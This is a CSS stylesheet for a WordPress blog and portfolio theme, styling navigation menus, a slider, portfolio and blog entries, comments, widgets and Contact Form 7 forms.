html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
blockquote p:last-child { margin: 0 }
a:focus { outline: 0 }
a:focus { outline: 0 }
a:link { text-decoration: none }
body a { color: #1AAEC3 }
body a:hover { text-decoration: none; color: #000; }
a:link { text-decoration: none }
p img { margin: 0 }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #000; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #505050 }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
body { line-height: 1 }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table { border-collapse: collapse; border-spacing: 0; }
.list-style-none { list-style: none !important; margin-left: 0 !important; }
img { max-width: 100% }
/* Body & Main
================================================== */
body { background: #fff; nowhitespace: afterproperty; font: 13px/22px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; color: #909090; font-weight: 400; }
#masthead-wrap { background: #191919 }
#masthead { position: relative; padding: 0; }
/*set max img width*/
.sidebar-container a, .sidebar-container a:visited { color: #505050 }
.sidebar-container a:hover { color: #000 }
/* The Grid
================================================== */
/*main*/
#wrap { margin-bottom: 80px }
#post { float: left; width: 650px; }
#post-full { width: 100% }
.sidebar-container { float: right; width: 250px; padding-bottom: 25px; }
.sidebar-container .heading { margin-top: 0 }
.sidebar-container h4 { color: #000; font-weight: bold; margin: 0 0 10px; font-size: 16px; border-bottom: 1px solid #eee; }
.sidebar-container h4 span { padding: 0 10px 0 0 }
/*grids*/
.grid-1 { display: block; width: 940px; margin: 0 auto; }
.grid-2, .grid-3, .grid-4 { display: block; float: left; margin-bottom: 25px; margin-left: 2%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.grid-2 { width: 49.0% }
.grid-3 { width: 32.0% }
.grid-4 { width: 23.5% }
.remove-margin { margin-right: 0 }
.col-1 { margin-left: 0; clear: both; }
/* Commons
================================================== */
.remove-margin { margin-right: 0 !important }
.clr:before, .clr:after { content: " "; display: table; }
.clr:after { clear: both }
.clr { *zoom: 1  }
.clear { clear: both }
blockquote { position: relative; margin: 30px 0; font-size: 16px; padding: 30px; font-style: italic; color: #000; line-height: 1.8em; background-color: #f5f5f5; border-left: 5px solid #ddd; }
pre { background: #fff url("images/pre-bg.png") repeat; margin: 40px 0px; padding: 25px 20px; line-height: 25px; border: 1px solid #eee; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; }
address { letter-spacing: 1px; margin: 20px 0; }
#page-featured-img { margin-bottom: 50px }
#page-featured-img img { display: block; width: 100%; }
/* Typography
================================================== */
h1, h2, h3, h4, h5, h6 { font-weight: bold; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; }
h1, h2, h3, h4, h5, h6 { color: #000 }
h1 { font-size: 23px; margin: 0 0 20px; }
h2 { font-size: 18px }
h3 { font-size: 16px }
h4 { font-size: 14px }
h5 { font-size: 12px }
h6 { font-size: 10px }
.entry p:last-child { margin: 0 }
.entry ul { margin: 30px 0 30px 20px }
.entry ol { margin: 30px 0 30px 25px }
.entry ul li, .entry ol li { margin: 0 0 5px }
.entry ol { list-style: decimal }
.entry ul { list-style: disc }
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { margin: 40px 0 20px }
p { margin: 0 0 20px }
p.lead { font-size: 21px; line-height: 27px; color: #777; }
em { font-style: italic }
strong { font-weight: bold }
small { font-size: 80% }
hr { border: solid #eee; border-width: 1px 0 0; clear: both; margin: 30px 0 30px; height: 0; }
a { outline: 0 }
p a, p a:visited { line-height: inherit }
p a, p a:visited { line-height: inherit }
/* Headings
================================================== */
/*page heading*/
#page-masthead-wrap { background: #f5f5f5; padding: 30px; margin-bottom: 50px; border-bottom: 1px solid #EEEEEE; background-image: url(http://www.leonbike.com/wp-content/uploads/2013/07/titleback03.jpg);
	background-position: right top;
	background-repeat: no-repeat;
}
#page-header { position: relative; color: #fff; }
#page-header h1, #page-header p { margin: 0; font-weight: 600; line-height: 1.65em; letter-spacing: -1px; color: #191919; font-size: 26px; }
#archive-description, #archive-description p { font-size: 16px; color: #666; letter-spacing: 0; font-weight: 500; }
/*heading class*/
.heading { display: block; margin: 20px 0; font-size: 16px; font-weight: bold; padding-bottom: 5px; }
.att-heading { display: block; margin: 30px 0; font-size: 16px; font-weight: bold; padding-bottom: 5px; border-bottom: 1px solid #eee; }
/* Header
================================================== */
#logo { float: left }
#logo h2 { font-weight: 600; font-size: 26px; letter-spacing: -1px; line-height: 84px; text-transform: lowercase; }
#logo h2 a { color: #fff }
/* Main Navigation
================================================== */
#site-navigation select { display: none }
/*core*/
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { display: inline-block; position: relative; }
.sf-menu li:hover { visibility: inherit }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { left: 0px; top: 30px; z-index: 99; }
.sf-menu a { display: block; position: relative; }
.sf-menu ul { position: absolute; top: -999em; width: 180px; }
.sf-menu ul li { width: 100% }
.sf-menu { line-height: 1.0 }
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 180px; top: 1px; }
/*styling*/
#site-navigation { float: right }
#site-navigation ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul, ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 190px; top: 0; }
#site-navigation .sf-menu > li:hover > ul, .sf-menu li.sfHover > ul { top: 89px }
#site-navigation .sf-menu > li > a:hover { color: #fff }
#site-navigation .sf-menu ul { position: absolute; nowhitespace: afterproperty; top: -999em; width: 210px; z-index: 9999; }
#site-navigation .sf-menu ul li:first-child { border-left: none !important }
#site-navigation .sf-menu ul li:first-child a { margin: 0 !important }
#site-navigation .sf-menu > li { display: block; float: left; }
#site-navigation .sf-menu a { color: #8b8b8b; font-weight: 500; text-decoration: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; text-align: left; cursor: pointer; padding: 35px 20px 38px; border-top: 3px solid transparent; }
#site-navigation .sf-menu > li.sfHover > a, #site-navigation .sf-menu > .current-menu-item > a, #site-navigation .current-menu-parent > a, #site-navigation .current-menu-parent > a:hover, #site-navigation .sf-menu > .current-menu-item > a:hover, #site-navigation .sf-menu > li > a:hover { border-top: 3px solid #1AAEC3; color: #FFFFFF; }
/*drop-down styles*/
#site-navigation .sf-menu ul { background: #252525 }
#site-navigation .sf-menu ul a { display: block; height: auto; line-height: 1.7em; padding: 10px 15px; margin: 0px; border: 0px; text-transform: none; }
#site-navigation .sf-menu li { position: relative }
#site-navigation .sf-menu ul li { border-bottom: 1px solid #404040 }
#site-navigation .sf-menu ul li > a:hover { color: #fff }
#top-bar .selector, #site-navigation .selector { display: none }
.menu-main-container { text-align: center }
/* Homepage
================================================== */
/*slider*/
#home-slider-wrap { position: relative; width: 100%; background: #f5f5f5; margin-bottom: 40px; }
#home-slider-wrap, #home-slider .slide-inner { max-height: 400px; position: relative; }
#home-slider img { width: 100% }
#home-slider .flex-direction-nav { display: none; position: absolute; top: 50%; margin-top: -60px; left: 0; width: 100%; }
#home-slider .flex-direction-nav li a.flex-next, #home-slider .flex-direction-nav li a.flex-prev { float: left; height: 120px; width: 78px; cursor: pointer; text-align: center; background: #fff; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; text-transform: uppercase; font-weight: bold; background: rgba(0,0,0,0.45); background-repeat: no-repeat; background-position: center center; text-indent: -9999px; }
#home-slider .slide-inner { overflow: hidden }
#home-slider .flex-direction-nav li a.flex-next { float: right; background-image: url(./images/arrow-right.png); }
#home-slider .flex-direction-nav li a.flex-prev { float: left; background-image: url(./images/arrow-left.png); }
#home-slider .flex-direction-nav li a.flex-next:hover, #home-slider .flex-direction-nav li a.flex-prev:hover { background-color: rgba(0,0,0,0.65) }
#home-slider .flex-caption { position: absolute; bottom: 43%; z-index: 99px; width: 100%; text-align: center; }
#home-slider .flex-caption-inner { max-width: 80%; margin: 0 auto; display: inline; display: inline-block; background: #1AAEC3; color: #FFFFFF; font-weight: bold; letter-spacing: 0; padding: 15px; line-height: 2.6em; text-transform: uppercase; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#home-slider .flex-caption p, #home-slider .flex-caption h2, #home-slider .flex-caption h3 { color: #fff; font-size: 28px; font-weight: 600; }
#home-slider .flex-caption p:last-child { margin: 0 }
/*portfolio*/
#home-portfolio { position: relative }
/* Slider
================================================== */
/* FlexSlider Necessary Styles*/
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides img { width: 100%; display: block; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none }
.flexslider ul { margin: 0 }
.flex-pauseplay span { text-transform: capitalize }
html[xmlns] .slides { display: block }
* html .slides { height: 1% }
.no-js .slides > li:first-child { display: block }
/*main*/
.flexslider { position: relative; zoom: 1; }
/* Services
================================================== */
#services-wrap { padding-top: 30px }
.services-entry h3 { margin-bottom: 10px }
.services-entry-icon { float: left; margin-right: 20px; margin-bottom: 10px; }
/* Portfolio Entries
================================================== */
/*main*/
#portfolio-wrap { position: relative; overflow: hidden; margin-bottom: -20px; }
#portfolio-wrap ul { margin: 0px; list-style: none; }
#portfolio-description { font-family: 'Georgia'; padding-bottom: 25px; margin-bottom: 25px; border-bottom: 1px solid #e6e6e6; }
#portfolio-description p:last-child, .portfolio-description p { margin: 0 }
#portfolio-cats { margin-bottom: 50px }
#portfolio-cats li { margin-right: 5px; display: block; float: left; margin-right: 8px; }
#portfolio-cats li:last-child { margin-right: 0 }
#portfolio-cats li:last-child:after { content: '' !important; background: none !important; }
#portfolio-cats li a { display: block; background: #f5f5f5; font-weight: 500; color: #505050; padding: 6px 16px; font-size: 1.1em; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border-radius: 3px; }
#portfolio-cats li a.active, #portfolio-cats li a:hover { background: #1AAEC3; color: #fff; }
/*portfolio entry*/
.portfolio-entry.grid-2 { margin-bottom: 60px }
.portfolio-entry.grid-3 { margin-bottom: 40px }
.portfolio-entry.grid-4 { margin-bottom: 40px }
.portfolio-entry img { display: block; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.portfolio-entry a { text-decoration: none }
.portfolio-entry-content { margin-top: 20px }
.portfolio-entry-heading h3 { margin: 0 0 10px }
.portfolio-entry .overlayparent { position: relative; display: block; }
.portfolio-entry .overlay-icon { visibility: hidden; opacity: 0; position: absolute; display: block; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background-color: #000; background-color: rgba(0,0,0,0.8); background-image: url("images/overlay-icon.png"); background-position: center center; background-repeat: no-repeat; transition: all 0.1s ease-in-out; }
.portfolio-entry .overlayparent:hover .overlay-icon { visibility: visible; opacity: 1; }
/* Portfolio Post
================================================== */
#single-portfolio-heading { }
#single-portfolio-media { width: 500px; float: right; }
#single-portfolio-media .single-portfolio-image-description { text-align: center; padding: 15px 20px; background: #f9f9f9; }
#single-portfolio-media .flex-direction-nav { float: right }
#single-portfolio-media .flex-direction-nav li { display: inline-block }
#single-portfolio-media .flex-direction-nav li a.flex-next, #single-portfolio-media .flex-direction-nav li a.flex-prev { display: block; margin-top: 15px; padding: 2px 8px; cursor: pointer; font-size: 11px; text-align: center; background: #000; color: #fff; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; text-transform: uppercase; font-weight: bold; }
#single-portfolio-media .flex-direction-nav li a.flex-next { margin-left: 5px }
#single-portfolio-media .flex-direction-nav li a.flex-next:hover, #single-portfolio-media .flex-direction-nav li a.flex-prev:hover { background: #eee; color: #000; }
#single-portfolio-media .single-portfolio-stacked-image { float: right; margin-bottom: 25px; }
#single-portfolio-media .single-portfolio-stacked-image:last-child { margin-bottom: 0 }
#single-portfolio-media .flex-direction-nav li a:hover { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; color: #fff; }
#single-portfolio-media .post-thumbnail, .single-portfolio-stacked-image, .blog-entry-thumbnail { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
#single-portfolio-media .post-thumbnail:hover, .single-portfolio-stacked-image:hover, .blog-entry-thumbnail:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
#single-portfolio-media img { display: block; float: right; }
.blog-entry-thumbnail img, #post-thumbnail img { display: block }
.blog-entry-thumbnail a { display: block }
#single-portfolio-info { float: left; width: 350px; }
#single-portfolio-info .theme-button { margin-top: 10px }
#single-portfolio-info p:last-child { margin: 0 }
#single-portfolio-info .heading { font-weight: bold; margin: 0 0 20px; color: #000; }
#single-portfolio-info .heading h2 { font-size: 16px; margin: 0 0 25px; padding-bottom: 25px; border-bottom: 1px solid #eee; }
/*single portfolio slider*/
#portfolio-slides-wrap { position: relative; width: 100%; }
/*related*/
#single-portfolio-related { margin-top: 40px; overflow: hidden; }
#single-portfolio-related .portfolio-entry.grid-3 { margin-bottom: 25px; margin-right: 25px; width: 296px; }
#single-portfolio-related .heading { margin-top: 0 }
#respond .heading span, #comments .heading span, #single-portfolio-related .heading span, #single-portfolio-info .heading span { padding: 0 10px 0 0 }
#single-portfolio-related .overlay { width: 299px }
#respond .heading, #single-portfolio-related .heading { border-bottom: 1px solid #eee; font-weight: bold; margin: 25px 0; }
#comments .heading { border-bottom: 1px solid #eee; font-weight: bold; margin: 40px 0; }
/* Blog Entries
================================================== */
/*main*/
.blog-entry { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }
.blog-entry .post-heading h2 { margin: 7px 0 15px; font-size: 24px; line-height: 1.4em; letter-spacing: 1px; font-weight: bold; letter-spacing: -1px; }
/*thumbnail*/
.blog-entry-thumbnail { display: block; margin-bottom: 25px; }
/* Blog Posts
================================================== */
/*title*/
.single #post-heading { position: relative }
.single #post-heading h1 { font-weight: bold; font-size: 22px; line-height: 1.4em; margin-bottom: 10px; }
/*post-thumbnail*/
#post-thumbnail, #post-video { margin-bottom: 30px }
#post-thumbnail img { display: block; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
/*author bio*/
#single-author { margin-top: 40px }
#author-image { float: left; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; border: 5px solid #eeeff0; }
#author-image img { display: block; border: 1px solid #fff; }
#author-bio { float: right; width: 545px; font-size: 13px; }
#author-bio p:last-child { margin: 0 }
/* Meta
================================================== */
.meta { font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; margin: -10px 0 30px; }
.meta li { float: left; margin-right: 5px; }
.meta a { color: #505050; border-bottom: 1px dotted #505050; }
.meta a:hover { color: #000 }
/* Page Pagination
================================================== */
.page-pagination { margin: 20px 0 30px; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; padding: 25px 0; border-top: 1px solid #eee;
}
.page-pagination a { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; color: #606060; }
.page-pagination a, .page-pagination span.outer { float: left; border-radius: 3px; 
	background-color: transparent; color: #606060; nowhitespace: afterproperty; nowhitespace: afterproperty; border: 1px solid #eee; cursor: pointer; display: block; height: 35px; line-height: 35px; padding: 0 15px; text-decoration: none; -webkit-appearance: none !important; margin-right: 5px; }
.page-pagination a:hover, .page-pagination span.current { background: #1AAEC3; color: #fff; border-color: transparent; }
.page-of-page { display: none }
/* Post Pagination
================================================== */
#post-pagination { border-top: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; margin-top: 50px; padding-top: 8px; padding-bottom: 8px; }
#post-pagination .post-prev, #post-pagination .post-next { display: block; float: left; }
#post-pagination .post-prev span { margin-right: 7px }
#post-pagination a:hover span { text-decoration: none }
#post-pagination .post-next span { margin-left: 7px }
#post-pagination .post-prev a, #post-pagination .post-next a { display: block; height: 26px; color: #666; line-height: 26px; }
#post-pagination .post-prev a:hover, #post-pagination .post-next a:hover { color: #0092B6 }
#post-pagination .post-next { float: right }
/* Sidebar
================================================== */
.sidebar-widget { margin-bottom: 35px }
.sidebar-widget .heading { margin-top: 0 }
.sidebar-widget li { padding-bottom: 3px; padding-top: 3px; }
/* Widgets
================================================== */
/*tagcloud*/
.tagcloud a { float: left; display: block; margin-bottom: 8px; margin-right: 8px; font-weight: bold; }
/*calendar*/
#wp-calendar { font-size: 11px }
#wp-calendar tfoot td.pad { background-color: transparent }
#wp-calendar tbody td { padding: 5px 0; text-align: center; border: 1px solid #eee; }
#wp-calendar tbody td:hover { background: #fff; color: #000; }
#wp-calendar tfoot td { padding-top: 5px }
#wp-calendar caption { background: linear-gradient(to bottom, #EEEEEE 0%, #eee 100%) repeat scroll 0 0 transparent; border-top: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee; border-radius: 4px 4px 0 0; box-shadow: 0 1px 0 0 #FFFFFF inset; color: #505050; cursor: pointer; font-size: 13px; font-weight: bold; letter-spacing: 0.3px; margin-bottom: 0; margin-top: 0; outline: 0 none !important; padding: 12px; text-align: center; text-shadow: 0 1px 0 #FFFFFF; }
#wp-calendar tbody a { display: block }
#wp-calendar td.pad { background-color: #eee }
#wp-calendar td.pad:hover { background-color: transparent }
#wp-calendar th { text-align: center; border: 1px solid #eee; border-top: none; padding: 5px 0; background: #fff; }
/*recent posts with thumb*/
.att-widget-recent-posts { line-height: 1.5em }
.att-widget-recent-posts img { float: left; margin-right: 15px; border: 4px solid #eee; transition: all 0.1s ease; -webkit-transition: all 0.1s ease; -o-transition: all 0.1s ease; -moz-transition: all 0.1s ease; }
#footer .att-widget-recent-posts img { border-color: #444 }
#footer .att-widget-recent-posts img:hover { border-color: #1AAEC3 }
.att-widget-recent-posts img:hover { background-color: #000; border-color: #000; }
.att-widget-recent-posts li { padding-bottom: 15px; margin-bottom: 15px; border-bottom: 1px solid #2b2b2b; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
.att-widget-recent-posts li:last-child { margin: 0; border-bottom: none; }
.att-widget-recent-posts li .date { color: #666 }
.att-widget-recent-posts li .date { font-size: 11px; color: #999; }
/*footer widgets*/
#footer .widget_recent_entries li, #footer .widget_categories li, #footer .widget_archive li, #footer widget_meta li, #footer .wpex-taxonomies-widget li, #footer #footer .wpex-recent-post-types-widget li, #footer .widget_pages li, #footer .widget_links li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: 1px solid #2b2b2b; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
#footer .widget_recent_entries ul, #footer .widget_categories ul, #footer .widget_archive ul, #footer widget_meta ul, #footer .wpex-taxonomies-widget ul, #footer #footer .wpex-recent-post-types-widget ul, #footer .widget_pages ul, #footer .widget_links ul { padding-top: 7px; border-top: 1px solid #2b2b2b; border-top: 1px solid rgba(255, 255, 255, 0.1); }
/* Search
================================================== */
input[type="search"] { background: url("./images/search.png") no-repeat 93% center #f9f9f9; -moz-box-sizing: border-box; border: 1px solid #ddd; color: #808080; display: block; font: 13px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif !important; padding: 20px; padding: 12px 14px; width: 100%; -webkit-appearance: none !important; webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
input[type="search"]::-webkit-search-decoration { display: none }
input[type="search"]:focus { outline: none; color: #505050; }
/*entries*/
.search-entry { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }
.blog-entry p:last-child, .search-entry p:last-child { margin: 0 }
.search-entry h2 { margin: -8px 0 5px; font-size: 16px; }
.search-entry h2 span { margin-left: 5px; color: #999; font-size: 11px; font-weight: 600; }
.search-entry-image { float: left }
.search-entry-image img { display: block }
.search-entry-image a { display: inline-block; border: 5px solid #eeeff0; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.search-entry-text { float: right; width: 490px; }
.search-entry-text p:last-child { margin: 0 }
.blog-entry:last-of-type { margin-bottom: 0; border-color: transparent; }
/* Forms / Inputs / Buttons
================================================== */
/*inputs*/
input[type="text"], input[type="password"] { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
input[type="text"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="email"]:focus, textarea:focus { outline: none; color: #505050; }
input[type="text"], input[type="password"], input[type="tel"], input[type="url"], input[type="email"], textarea { background: #f9f9f9; border: 1px solid #ddd; color: #808080; display: block; font: 13px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif !important; margin-bottom: 10px; margin-left: 0; max-width: 100%; padding: 12px; webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
textarea { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; line-height: 1.6em !important; }
input[type="text"], input[type="password"], input[type="tel"], input[type="url"], input[type="email"] { width: 240px }
/*button*/
.theme-button { nowhitespace: afterproperty; border: 1px solid #1AAEC3; color: #fff; cursor: pointer; display: inline-block; font-weight: bold; margin-top: 25px; margin-bottom: 5px; padding: 8px 15px; text-decoration: none; -webkit-appearance: none !important; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; background: #1AAEC3; border-radius: 3px; font-size: 14px; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; }
button, input[type="button"], input[type="submit"] { background-color: #1AAEC3; nowhitespace: afterproperty; border: 1px solid #1AAEC3; color: #fff; cursor: pointer; display: inline-block; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 25px; min-height: 36px; margin-top: 25px; padding: 10px 15px; text-decoration: none; -webkit-appearance: none; border-radius: 3px; }
button:active, input[type="button"]:active, input[type="submit"]:active, .theme-button:active { border-color: #eee; background-color: #eee; color: #000; }
button:hover, input[type="button"]:hover, input[type="submit"]:hover, .theme-button:hover { border-color: #1693a5; background-color: #1693a5; color: #fff; }
/* Comments
================================================== */
#comments { margin-top: 40px }
.comment-notes { color: #666 }
.commentlist .children { margin-left: 20px }
.commentlist li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0; }
.comment-author .avatar { border-radius: 3px; display: block; }
.comment-details { border-bottom: 1px solid #eee; margin-bottom: 30px; margin-left: 90px; padding-bottom: 30px; }
.comment-meta { margin-bottom: 15px }
.comment-meta .fn { font-size: 18px; font-weight: bold; color: #000; }
.comment-date { font-size:  }
.comment-date a { color: #909090; margin-right: 10px; }
.comment-date a:hover { }
.comment-reply-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
.comment-reply-link:hover { background: #1AAEC3; color: #fff; }
#cancel-comment-reply-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; float: right; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
#cancel-comment-reply-link:hover { background: #1AAEC3; color: #fff; }
#respond { margin: 0 }
#respond h3 { font-size: 18px; height: 35px; line-height: 35px; margin: 0; }
.commentlist #respond { margin-bottom: 80px; margin-top: 60px; }
.comment-edit-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
.comment-edit-link:hover { background: #1AAEC3; color: #fff; }
#commentform label { display: inline-block; font-weight: bold; margin-bottom: 5px; }
#commentform .comment-form-author, #commentform .comment-form-email, #commentform .comment-form-url { max-width: 70%; width: 240px; }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00 }
/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input, .comment-subscription-form label { float: left; font-size: 11px; margin: 0px !important; margin-right: 5px !important; }
/* 404 Page
================================================== */
#error-page-text { font-size: 18px }
/* Isotope CSS Animations
================================================== */
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope, .isotope
.isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope
.isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }
/* Footer
================================================== */
#footer-wrap { color: #606060; background: #191919; }
#footer { position: relative; padding-top: 60px; padding-bottom: 80px; }
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer .heading { color: #fff }
#footer .heading { margin: 0 0 15px }
#footer #wp-calendar td:hover { background: #292b2f; color: #fff; }
#footer input[type="search"] { box-shadow: none }
#footer #wp-calendar caption { color: #eee }
#footer .tagcloud a:hover { color: #FFF }
#footer #wp-calendar th, #footer #wp-calendar tbody td { border-color: #212326 }
#wp-calendar, #footer #wp-calendar tr { width: 100% }
#footer #wp-calendar th { background: #212326 }
#footer .heading { font-size: 18px; margin-bottom: 30px; }
#footer caption { background: #111214 }
#footer ul { margin: 0 }
#footer a { color: #8B8B8B }
#footer a:hover { color: #fff }
.footer-widget { margin-bottom: 40px }
/* WordPress Styles
================================================== */
/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right }
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
.alignleft { float: left }
/*floats*/
.floatleft { float: left }
.floatright { float: right }
/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }
/*captions*/
.wp-caption { max-width: 100% !important }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; max-width: 100$; }
.wp-caption { border: 1px solid #eee; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }
/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }
/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }
/*gallery shortcode*/
.gallery-item img { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.gallery-item img:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.gallery-caption { background-color: #f5f5f5; color: #000000; font-size: 12px; font-weight: 600; padding: 10px 25px; text-align: center; }
/* Contact 7 Style
================================================== */
.wpcf7-form { font-weight: bold }
.wpcf7-form span.wpcf7-form-control-wrap { display: block; position: relative; margin-top: 5px; }
.wpcf7-form input[type="submit"] { margin-top: 0 }
.wpcf7-form .ajax-loader { display: none }
.wpcf7-form p { margin: 0 0 15px }
.wpcf7-form p:last-of-type { margin: 0 }
div.wpcf7-validation-errors, span.wpcf7-not-valid-tip { margin: 0; padding: 10px 15px; background-color: #E73525; color: #fff; text-align: center; border: medium none !important; border-radius: 4px; }
div.wpcf7-validation-errors { margin: 25px 0 0 }
span.wpcf7-not-valid-tip { float: left; position: absolute; right: 0; top: 0; }
